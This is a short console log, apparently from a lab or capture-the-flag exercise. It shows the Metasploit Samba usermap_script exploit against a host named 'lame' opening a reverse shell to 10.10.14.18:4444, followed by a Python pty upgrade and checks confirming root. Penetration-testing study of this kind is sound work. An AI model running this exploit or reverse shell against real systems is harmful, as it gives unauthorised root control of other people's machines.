 msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.10.14.18:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo TVaTi2bhoQNmi8bn;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "TVaTi2bhoQNmi8bn\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.18:4444 -> 10.10.10.3:54237) at 2019-12-04 21:59:34 +0530
python -c 'import pty; pty.spawn("/bin/bash")'
root@lame:/# id
id
uid=0(root) gid=0(root)
root@lame:/# uname -a
uname -a
Linux lame 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@lame:/# whoami
whoami
root